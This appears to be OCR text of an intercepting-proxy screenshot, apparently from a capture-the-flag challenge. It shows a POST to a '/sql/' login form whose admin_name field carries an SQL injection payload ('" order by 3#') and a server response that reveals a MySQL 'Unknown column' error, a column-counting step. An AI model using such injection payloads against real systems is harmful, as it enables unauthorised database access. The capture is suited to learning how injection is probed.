 Request
Raw Params Headers Hex
POST /sql/ HTTP/1.1
Host: 123.206.87.240:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:9001/sql/
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
Upgrade-Insecure-Requests: 1
admin_name=A2222dMiNhEhE"%20order%20by%203%23&admin_passwd=dd&submit=GO+G
O+GO
Response
Raw Headers Hex HTML Render
<!--23333-->
<!--****************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="
/>
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="Tziti">Try Again!<br />Unknown column '3' in 'order
clause'</div></center>